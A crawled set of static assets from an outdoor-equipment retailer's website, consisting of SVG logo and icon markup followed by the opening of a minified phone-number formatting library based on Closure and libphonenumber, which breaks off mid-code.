          <path class="cls-4" d="M29.29,43.77v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38.24-.36.29-.59c.05-.23.08-.6.08-1.15v.02Z"/>
          <path class="cls-4" d="M31.92,45.13c-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16s-.46.27-.6.48c-.14.21-.21.43-.21.67,0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17h-.01Z"/>
          <path class="cls-4" d="M36.24,46.03c.41,0,.75-.06,1.03-.17.28-.11.5-.29.65-.52s.23-.49.23-.75c0-.29-.07-.54-.19-.75-.13-.2-.31-.36-.53-.48-.22-.11-.56-.22-1.02-.33-.55-.12-.75-.22-.82-.28-.08-.06-.11-.13-.11-.22s.04-.16.12-.22c.14-.1.34-.15.59-.15s.43.05.54.14c.12.09.19.24.23.45v.06l1.07-.04v-.07c-.02-.43-.18-.77-.49-1.03-.3-.25-.76-.38-1.35-.38-.36,0-.67.05-.93.16-.26.11-.46.27-.6.48s-.21.43-.21.67c0,.37.15.69.45.95.21.18.56.33,1.08.45.38.09.63.16.74.19.15.05.25.11.3.17.05.06.08.13.08.22,0,.14-.07.26-.2.37-.14.11-.35.17-.63.17-.26,0-.47-.06-.63-.19-.15-.13-.26-.33-.31-.6v-.06l-1.05.1v.07c.07.51.27.91.59,1.18s.79.41,1.38.41h-.01Z"/>
          <rect class="cls-4" x="38.81" y="41.36" width="1.07" height="4.58"/>
          <path class="cls-4" d="M43.09,41.36h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h0ZM42.02,44.05l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="46.38 41.36 45.37 41.36 45.37 45.95 46.37 45.95 46.37 43.22 48.11 45.95 49.15 45.95 49.15 41.36 48.15 41.36 48.15 44.16 46.38 41.36"/>
          <polygon class="cls-4" points="8 49.83 7.22 46.99 5.71 46.99 5.71 51.58 6.71 51.58 6.71 48.56 7.49 51.58 8.49 51.58 9.28 48.56 9.28 51.58 10.28 51.58 10.28 46.99 8.77 46.99 8 49.83"/>
          <path class="cls-4" d="M15.52,49.29c0-.74-.21-1.33-.63-1.74-.42-.42-.98-.63-1.67-.63-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73v-.02ZM14.08,50.38c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <path class="cls-4" d="M19.58,51.13c.14-.16.24-.36.29-.59.05-.23.08-.6.08-1.15v-2.4h-1.07v2.53c0,.35-.01.6-.04.74-.02.14-.09.25-.22.34-.12.09-.31.14-.55.14s-.43-.05-.57-.15c-.14-.1-.22-.23-.26-.4-.02-.11-.03-.35-.03-.73v-2.48h-1.07v2.44c0,.5.03.89.09,1.14.04.18.14.36.27.52.14.16.33.3.56.4.23.1.58.15,1.03.15.37,0,.68-.05.91-.14s.43-.22.57-.38v.02Z"/>
          <polygon class="cls-4" points="23.63 49.79 21.86 46.99 20.85 46.99 20.85 51.58 21.85 51.58 21.85 48.85 23.6 51.58 24.64 51.58 24.64 46.99 23.63 46.99 23.63 49.79"/>
          <polygon class="cls-4" points="27.63 51.58 27.63 47.88 28.99 47.88 28.99 46.99 25.2 46.99 25.2 47.88 26.56 47.88 26.56 51.58 27.63 51.58"/>
          <path class="cls-4" d="M33.34,51.58l-1.9-4.58h-1.08l-1.85,4.58h1.14l.38-1.01h1.74l.4,1.01h1.17ZM30.38,49.68l.52-1.38.53,1.38h-1.05Z"/>
          <rect class="cls-4" x="33.68" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="36.55 48.85 38.29 51.58 39.33 51.58 39.33 46.99 38.33 46.99 38.33 49.79 36.56 46.99 35.55 46.99 35.55 51.58 36.55 51.58 36.55 48.85"/>
          <polygon class="cls-4" points="43.77 47.88 43.77 46.99 40.22 46.99 40.22 51.58 43.86 51.58 43.86 50.69 41.29 50.69 41.29 49.62 43.6 49.62 43.6 48.73 41.29 48.73 41.29 47.88 43.77 47.88"/>
          <polygon class="cls-4" points="48.19 50.69 45.62 50.69 45.62 49.62 47.93 49.62 47.93 48.73 45.62 48.73 45.62 47.88 48.1 47.88 48.1 46.99 44.56 46.99 44.56 51.58 48.19 51.58 48.19 50.69"/>
          <path class="cls-4" d="M53.22,51.58l-.63-.98c-.23-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28ZM51.61,48.66c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0Z"/>
          <rect class="cls-4" x="53.54" y="46.99" width="1.07" height="4.58"/>
          <polygon class="cls-4" points="58.2 49.79 56.43 46.99 55.42 46.99 55.42 51.58 56.42 51.58 56.42 48.85 58.16 51.58 59.2 51.58 59.2 46.99 58.2 46.99 58.2 49.79"/>
          <path class="cls-4" d="M62.23,49.94h1.06v.46c-.13.09-.28.17-.46.24-.19.07-.37.11-.56.11-.38,0-.67-.12-.9-.37-.23-.25-.34-.63-.34-1.14,0-.47.11-.82.34-1.06.22-.23.53-.35.92-.35.25,0,.46.06.63.18.16.12.28.28.34.48l.02.06,1.06-.19-.02-.07c-.1-.42-.31-.76-.65-1-.33-.24-.79-.36-1.38-.36-.45,0-.83.08-1.13.23-.4.2-.7.49-.91.86s-.31.8-.31,1.27c0,.44.09.84.28,1.21s.47.67.83.87c.37.2.8.3,1.29.3.38,0,.77-.07,1.14-.21.38-.14.67-.31.87-.49l.02-.02v-1.87h-2.14v.89-.03Z"/>
          <polygon class="cls-4" points="14.56 57.2 15.63 57.2 15.63 55.31 17.55 55.31 17.55 54.42 15.63 54.42 15.63 53.51 17.85 53.51 17.85 52.62 14.56 52.62 14.56 57.2"/>
          <polygon class="cls-4" points="19.59 55.24 21.9 55.24 21.9 54.35 19.59 54.35 19.59 53.51 22.07 53.51 22.07 52.62 18.52 52.62 18.52 57.2 22.16 57.2 22.16 56.31 19.59 56.31 19.59 55.24"/>
          <path class="cls-4" d="M26.23,53.13c-.2-.2-.44-.35-.72-.43-.21-.06-.51-.09-.89-.09h-1.77v4.58h1.82c.35,0,.63-.03.84-.1.28-.09.51-.21.68-.37.22-.21.39-.48.51-.81.1-.27.15-.6.15-.97,0-.42-.05-.78-.15-1.07s-.26-.54-.45-.75h-.02ZM25.65,55.7c-.06.19-.13.32-.22.4s-.21.14-.34.17c-.11.03-.29.04-.54.04h-.62v-2.8h.35c.37,0,.62,0,.75.04.16.03.29.1.4.19.1.09.19.23.24.4.06.18.09.43.09.77s-.03.6-.09.79h-.02Z"/>
          <polygon class="cls-4" points="28.61 55.24 30.91 55.24 30.91 54.35 28.61 54.35 28.61 53.51 31.09 53.51 31.09 52.62 27.54 52.62 27.54 57.2 31.17 57.2 31.17 56.31 28.61 56.31 28.61 55.24"/>
          <path class="cls-4" d="M37.9,52.62l-1.79,4.44-.54-.83c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h2.26l.38-1.01h1.74l.4,1.01h1.16l-1.9-4.58h-1.08l.02-.02ZM34.59,54.29c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h0ZM37.91,55.31l.52-1.38.53,1.38h-1.05Z"/>
          <polygon class="cls-4" points="40.44 53.51 41.8 53.51 41.8 57.2 42.87 57.2 42.87 53.51 44.23 53.51 44.23 52.62 40.44 52.62 40.44 53.51"/>
          <rect class="cls-4" x="44.71" y="52.62" width="1.07" height="4.58"/>
          <path class="cls-4" d="M48.67,52.54c-.38,0-.72.06-1.02.18-.22.09-.43.23-.62.42s-.33.4-.44.63c-.14.32-.22.71-.22,1.17,0,.72.21,1.3.63,1.72.41.42.98.63,1.68.63s1.25-.21,1.67-.63c.41-.42.63-1,.63-1.73s-.21-1.33-.63-1.74c-.42-.42-.98-.63-1.67-.63v-.02ZM49.54,56c-.23.24-.51.36-.86.36s-.63-.12-.86-.37c-.23-.24-.34-.61-.34-1.1s.11-.86.33-1.1c.22-.24.51-.36.87-.36s.65.12.87.35c.22.24.33.6.33,1.09s-.11.87-.34,1.11v.02Z"/>
          <polygon class="cls-4" points="54.4 55.41 52.63 52.62 51.62 52.62 51.62 57.2 52.62 57.2 52.62 54.47 54.37 57.2 55.41 57.2 55.41 52.62 54.4 52.62 54.4 55.41"/>
          <path class="cls-4" d="M50.02,18.73l-1.96,2.76-5.67-9.26s-.48.86-2.72,3.96c-2.71-2.58-4.96-7.57-4.96-7.57,0,0-8.74,13.55-9.53,14.58-.22-.35-.9-3.35-.9-3.35,0,0-7.49,14.21-9.01,16.01-1.48,1.76-5.42,2.67-5.46,2.68l.06.56h50.69l-10.55-20.37h.01Z"/>
        </g>
      </g>
      <g>
        <path class="cls-1" d="M48.03,22.51h0l-5.63-9.2s-16.38,25.22-29.56,25.22h13.63c8.55,0,17.68-10.85,21.56-16.03h0Z"/>
        <path class="cls-3" d="M49.94,19.81s-.63.96-1.73,2.45l-.18.26h0c-3.88,5.18-13.01,16.03-21.56,16.03h12.71l16.48-7.7-5.71-11.03h-.01Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/footer/cookies-man.svg
body_size: 4800
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 0H57m93.472-129.25l-5.214.267m0 0l-4.248-15.056" stroke="#32417C" stroke-width="1.2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/novinka_48x48.svg
body_size: 2004
content:
<svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6980_50406)">
<path d="M21.1127 25.8691H19.7927V27.6909H21.1564C21.9091 27.6909 22.2691 27.3637 22.2691 26.7637C22.2691 26.1637 21.9091 25.8691 21.1018 25.8691H21.1127Z" fill="#324481"/>
<path d="M22.0727 24.3309C22.0727 23.7963 21.6691 23.5454 21.0909 23.5454H19.8036V25.1818H21.0909C21.7018 25.1818 22.0727 24.9309 22.0727 24.3309Z" fill="#324481"/>
<path d="M15.2545 23.4582C14.2727 23.4582 13.5091 24.2109 13.5091 25.6182C13.5091 27.0255 14.2727 27.7891 15.2545 27.7891C16.2364 27.7891 16.9891 27.0146 16.9891 25.6182C16.9891 24.2218 16.2145 23.4582 15.2545 23.4582Z" fill="#324481"/>
<path d="M26 2C12.7455 2 2 12.7455 2 26C2 39.2545 12.7455 50 26 50C39.2545 50 50 39.2545 50 26C50 12.7455 39.2545 2 26 2ZM11.5782 28.4109H10.6945V25.9018H7.89091V28.4109H7.00727V22.8255H7.89091V25.1709H10.6945V22.8255H11.5782V28.4109ZM15.2545 28.5091C13.6291 28.5091 12.6145 27.32 12.6145 25.6073C12.6145 23.8945 13.6291 22.7164 15.2545 22.7164C16.88 22.7164 17.8945 23.9055 17.8945 25.6073C17.8945 27.3091 16.88 28.5091 15.2545 28.5091ZM21.1345 28.4109H18.92V22.8255H20.9818C22.0073 22.8255 22.9673 23.0982 22.9673 24.2327C22.9673 24.7564 22.7164 25.2364 22.3455 25.4436C22.8473 25.6727 23.1855 26.0545 23.1855 26.7636C23.1855 27.9527 22.28 28.4109 21.1455 28.4109H21.1345ZM28.7273 28.4109H27.8655V24.1127L24.9855 28.4109H24.1236V22.8255H24.9855V27.1236L27.8655 22.8255H28.7273V28.4109ZM34.5964 28.4109H33.7127V25.9018H30.9091V28.4109H30.0255V22.8255H30.9091V25.1709H33.7127V22.8255H34.5964V28.4109ZM39.32 28.4109L37.4327 25.9018H36.7891V28.4109H35.9055V22.8255H36.7891V25.16H37.4327L39.2436 22.8255H40.2909L38.1527 25.4764L40.3673 28.4109H39.32ZM44.24 27.1891H41.8073L41.3709 28.4109H40.4764L42.5491 22.8255H43.52L45.6255 28.4109H44.6655L44.2291 27.1891H44.24Z" fill="#324481"/>
<path d="M42.0691 26.4473H43.9673L43.0182 23.7745L42.0691 26.4473Z" fill="#324481"/>
</g>
<defs>
<clipPath id="clip0_6980_50406">
<rect width="48" height="48" fill="white" transform="translate(2 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/discount.svg
body_size: 711
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M77.67 22.99c1.7 5.6 8.4 7.8 13.1 4.2 6.6-5.1 15.7 1.6 12.9 9.4-2 5.5 2.2 11.3 8.1 11.1 8.3-.2 11.8 10.5 4.9 15.2a8.32 8.32 0 000 13.7c6.9 4.7 3.4 15.4-4.9 15.2-5.9-.2-10 5.6-8.1 11.1 2.8 7.8-6.3 14.5-12.9 9.4a8.35 8.35 0 00-13.1 4.2c-2.3 8-13.6 8-16 0a8.33 8.33 0 00-13.1-4.2c-6.6 5.1-15.7-1.6-12.9-9.4 2-5.5-2.2-11.3-8.1-11.1-8.3.3-11.8-10.4-4.9-15.1a8.32 8.32 0 000-13.7c-6.9-4.7-3.4-15.4 4.9-15.2 5.9.2 10-5.6 8.1-11.1-2.8-7.8 6.3-14.5 12.9-9.4a8.35 8.35 0 0013.1-4.2c2.4-8.1 13.6-8.1 16-.1zm5.6 33.2l-27.2 27.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M59.67 64.49a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4zm20 20a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/hook.svg
body_size: 396
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M62.1 21.1C69.9 18.4 78 17 86.2 17h30.3v6.4l-34.7 2.9L64 36.2l35.9 83.1-6.1 3.4-42.4-77.5-10.9-3.4-2.9 11.6L24 48.8l10.1-10.1c8-8 17.5-14 28-17.6z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M86.4 25.9l.5 5.8 8.6-6.5.4 5.7 8.3-6.5.4 5.8 8.1-6.5" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="bevel"/><path d="M75.3 88.6l9.4-4.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/boot.svg
body_size: 474
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M112.4 21.8L106.6 32l9.1 47.1 2.1 6.1c3.3 9.6 2.3 20.1-2.8 28.8h5.3v8.2H86.1l-1.4-9h-8.2l-15.7 9H19V114h3.9c0-7.1 3.7-13.7 9.8-17.4l29.2-17.8-9.2-34.4 2.3-8.5-5.6-14.5 5.4-4.4L66 30.3h19l15.4-3.4 8.6-8.8 3.4 3.7z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M54.8 52.5H89c4.9 0 8.9 4 8.9 8.9H57.2m2.1 8.1h29.5c5 0 9 4 9 9h-36M40.2 90.9l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7m21.1-12.8l4.4 7.2c2.2 3.6 1.1 8.3-2.5 10.5l-8.4-13.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria.ru/assets/jsons/tel-input-utils.js?1=7
body_size: 66349
content:
(function () {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	var aa = this || self;
	function k(a, b) {
		a = a.split('.');
		var c = aa;
		a[0] in c || 'undefined' == typeof c.execScript || c.execScript('var ' + a[0]);
		for (var d; a.length && (d = a.shift()); )
			a.length || void 0 === b
				? c[d] && c[d] !== Object.prototype[d]
					? (c = c[d])
					: (c = c[d] = {})
				: (c[d] = b);
	}
	function m(a, b) {
		function c() {}
		c.prototype = b.prototype;
		a.$ = b.prototype;
		a.prototype = new c();
		a.prototype.constructor = a;
		a.fa = function (d, e, g) {
			for (var f = Array(arguments.length - 2), h = 2; h < arguments.length; h++)
				f[h - 2] = arguments[h];
			return b.prototype[e].apply(d, f);
		};
	}
	function ba(a) {
		var b = [],
			c = 0,
			d;
		for (d in a) b[c++] = a[d];
		return b;
	}
	function ca(a, b) {
		a.sort(b || da);
	}
	function da(a, b) {
		return a > b ? 1 : a < b ? -1 : 0;
	}
	function ea(a, b) {
		this.g = a;
		this.m = !!b.o;
		this.i = b.h;
		this.v = b.type;
		this.u = !1;
		switch (this.i) {
			case fa:
			case ha:
			case ia:
			case ja:
			case ka:
			case la:
			case ma:
				this.u = !0;
		}
		this.l = b.defaultValue;
	}
	var ma = 1,
		la = 2,
		fa = 3,
		ha = 4,
		ia = 6,
		ja = 16,
		ka = 18;
	function na(a, b) {
		this.i = a;
		this.g = {};
		for (a = 0; a < b.length; a++) {
			var c = b[a];
			this.g[c.g] = c;
		}
	}
	function oa(a) {
		a = ba(a.g);
		ca(a, function (b, c) {
			return b.g - c.g;
		});
		return a;
	}
	function n() {
		this.g = {};
		this.l = this.j().g;
		this.i = this.m = null;
	}
	n.prototype.has = function (a) {
		return null != this.g[a.g];
	};
	n.prototype.get = function (a, b) {
		return p(this, a.g, b);
	};
	n.prototype.set = function (a, b) {
		q(this, a.g, b);
	};
	n.prototype.add = function (a, b) {
		r(this, a.g, b);
	};
	function t(a, b) {
		for (var c = oa(a.j()), d = 0; d < c.length; d++) {
			var e = c[d],
				g = e.g;
			if (null != b.g[g]) {
				a.i && delete a.i[e.g];
				var f = 11 == e.i || 10 == e.i;
				if (e.m) {
					e = u(b, g);
					for (var h = 0; h < e.length; h++) r(a, g, f ? e[h].clone() : e[h]);
				} else (e = v(b, g)), f ? ((f = v(a, g)) ? t(f, e) : q(a, g, e.clone())) : q(a, g, e);
			}
		}
	}
	n.prototype.clone = function () {
		var a = new this.constructor();
		a != this && ((a.g = {}), a.i && (a.i = {}), t(a, this));
		return a;
	};
	function v(a, b) {
		var c = a.g[b];
		if (null == c) return null;
		if (a.m) {
			if (!(b in a.i)) {
				var d = a.m,
					e = a.l[b];
				if (null != c)
					if (e.m) {
						for (var g = [], f = 0; f < c.length; f++) g[f] = d.i(e, c[f]);
						c = g;
					} else c = d.i(e, c);
				return (a.i[b] = c);
			}
			return a.i[b];
		}
		return c;
	}
	function p(a, b, c) {
		var d = v(a, b);
		return a.l[b].m ? d[c || 0] : d;
	}
	function w(a, b) {
		if (null != a.g[b]) a = p(a, b, void 0);
		else
			a: {
				a = a.l[b];
				if (void 0 === a.l)
					if (((b = a.v), b === Boolean)) a.l = !1;
					else if (b === Number) a.l = 0;
					else if (b === String) a.l = a.u ? '0' : '';
					else {
						a = new b();
						break a;
					}
				a = a.l;
			}
		return a;
	}
	function u(a, b) {
		return v(a, b) || [];
	}
	function x(a, b) {
		return a.l[b].m ? (null != a.g[b] ? a.g[b].length : 0) : null != a.g[b] ? 1 : 0;
	}
	function q(a, b, c) {
		a.g[b] = c;
		a.i && (a.i[b] = c);
	}
	function r(a, b, c) {
		a.g[b] || (a.g[b] = []);
		a.g[b].push(c);
		a.i && delete a.i[b];
	}
	function y(a, b) {
		var c = [],
			d;
		for (d in b) 0 != d && c.push(new ea(d, b[d]));
		return new na(a, c);
	}
	function A() {}
	A.prototype.g = function (a) {
		new a.i();
		throw Error('Unimplemented');
	};
	A.prototype.i = function (a, b) {
		if (11 == a.i || 10 == a.i) return b instanceof n ? b : this.g(a.v.prototype.j(), b);
		if (14 == a.i) return 'string' === typeof b && B.test(b) && ((a = Number(b)), 0 < a) ? a : b;
		if (!a.u) return b;
		a = a.v;
		if (a === String) {
			if ('number' === typeof b) return String(b);
		} else if (
			a === Number &&
			'string' === typeof b &&
			('Infinity' === b || '-Infinity' === b || 'NaN' === b || B.test(b))
		)
			return Number(b);
		return b;
	};
	var B = /^-?[0-9]+$/;
	function C() {}
	m(C, A);
	C.prototype.g = function (a, b) {
		a = new a.i();
		a.m = this;
		a.g = b;
		a.i = {};
		return a;
	};
	function D() {}
	m(D, C);
	D.prototype.i = function (a, b) {
		return 8 == a.i ? !!b : A.prototype.i.apply(this, arguments);
	};
	D.prototype.g = function (a, b) {
		return D.$.g.call(this, a, b);
	};
	function E(a, b) {
		null != a && this.g.apply(this, arguments);
	}
	E.prototype.i = '';
	E.prototype.set = function (a) {
		this.i = '' + a;
	};
	E.prototype.g = function (a, b, c) {
		this.i += String(a);
		if (null != b) for (var d = 1; d < arguments.length; d++) this.i += arguments[d];
		return this;
	};
	E.prototype.toString = function () {
		return this.i;
	}; /*

 Protocol Buffer 2 Copyright 2008 Google Inc.
 All other code copyright its respective owners.
 Copyright (C) 2010 The Libphonenumber Authors

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
	function F() {
		n.call(this);
	}
	m(F, n);
	var pa = null;
	function G() {
		n.call(this);
	}
	m(G, n);
	var qa = null;
	function H() {
		n.call(this);
	}
	m(H, n);
	var ra = null;
	F.prototype.j = function () {
		var a = pa;
		a ||
			(pa = a =
				y(F, {
